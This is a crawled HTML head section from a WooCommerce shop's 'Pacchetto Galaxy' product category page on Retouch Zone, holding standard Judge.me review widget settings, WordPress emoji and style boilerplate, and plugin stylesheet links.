

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retouchzone.com/product-category/maga/pacchetto-galaxy/page/3/
body_size: 27362
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pacchetto Galaxy &#8211; Page 3 &#8211; Retouch Zone</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"https://retouchzone.com/pages/reviews","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_url":"https://retouchzone.com/pages/reviews","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"https://retouchzone.com/pages/reviews","verified_count_badge_url":"https://retouchzone.com/pages/reviews","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","custom_forms_style":"vertical","platform":"woocommerce","branding_url":"https://judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Retouch Zone","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'retouchzone.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel="alternate" type="application/rss+xml" title="Retouch Zone &raquo; Feed" href="https://retouchzone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retouch Zone &raquo; Comments Feed" href="https://retouchzone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retouch Zone &raquo; Pacchetto Galaxy Category Feed" href="https://retouchzone.com/product-category/maga/pacchetto-galaxy/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retouchzone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://retouchzone.com/wp-content/plugins/woocommerce-subscriptions/build/index.css?ver=8.3.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retouchzone.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://retouchzone.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://retouchzone.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//retouchzone.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.3.1.3' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//retouchzone.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.3.1.3' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//retouchzone.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-my-account-custom-css' href='https://retouchzone.com/wp-content/plugins/woocommerce-my-account/public/css/woocommerce-my-account-custom.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.5' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://retouchzone.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://retouchzone.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://retouchzone.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://retouchzone.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://retouchzone.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://retouchzone.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.5' media='all' />
